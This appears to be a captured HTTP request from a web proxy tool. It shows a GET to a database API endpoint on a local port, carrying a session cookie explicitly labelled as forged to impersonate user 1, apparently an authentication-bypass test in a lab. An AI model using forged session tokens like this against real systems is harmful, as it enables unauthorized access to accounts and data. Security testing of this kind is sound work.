 Request Response
Pretty Raw Hex
1 GET /api/v1/database/ HTTP/1.1
2 Host: 127.0.0.1:8088
3 Cache-Control: max-age=0
4 sec-ch-ua: "Not:A-Brand";v="24", "Chromium";v="134"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Linux"
7 Accept-Language: ko-KR,ko;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate, br
16 Cookie: session=Forged session cookie for user 1: eyJfdXNlcl9pZCI6MSwidXNlcl9pZCI6MX0.Z_JzNw.wj5TjJcVTCcT83rbdfYAvvOifDc
17 Connection: keep-alive